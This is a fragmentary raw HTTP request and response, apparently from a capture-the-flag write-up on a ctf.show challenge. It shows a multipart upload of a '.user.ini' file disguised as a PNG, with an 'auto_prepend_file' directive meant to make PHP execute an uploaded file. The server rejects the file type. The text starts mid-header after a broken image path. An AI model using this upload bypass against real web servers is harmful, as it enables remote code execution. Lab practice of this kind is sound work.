 like Gecko) Chrome/96.0.4664.45 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryLSyeY0oXOQnPIr1I
Origin: http://2025ce99-212b-4b88-ad9c-87fe052060a1.challenge.ctf.show
Referer: http://2025ce99-212b-4b88-ad9c-87fe052060a1.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=17d66ba8b3568-0b0d91f37f80ae-978183a-144000-17d66ba8b36390
Connection: close
------WebKitFormBoundaryLSyeY0oXOQnPIr1I
Content-Disposition: form-data; name="file"; filename=".user.ini"
Content-Type: image/png
auto_prepend_file=mumuzi.png
------WebKitFormBoundaryLSyeY0oXOQnPIr1I--
Content-Length: 61
{"code":2,"msg":"\u6587\u4ef6\u7c7b\u578b\u4e0d\u5408\u89c4"}